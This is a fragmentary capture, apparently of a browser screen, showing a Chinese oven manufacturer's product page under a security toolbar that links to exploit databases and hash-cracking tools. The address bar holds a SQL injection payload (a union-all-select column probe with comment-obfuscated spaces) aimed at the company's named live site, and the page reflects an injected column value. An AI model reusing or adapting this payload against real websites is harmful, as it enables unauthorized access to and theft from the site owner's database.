 书签(B) 工具(T) 帮助(H)
http://www.golux.com.cn/show.php?id=-69/**/union/**/all/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19
Exploit-DB漏洞公布 1337Day 90secTools S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 S LinuxExp
cryption Encoding Other
Enable Referrer
造
GOLUX 高乐士
全球名牌烤箱冠军基地
首页 关于我们 产品中心 电子画册 联系我们 在线
目前您在：中山市高乐士电器制造有限公司 > 产品中心 > 图集/视频 > 9
9
上一个：None
下一个： None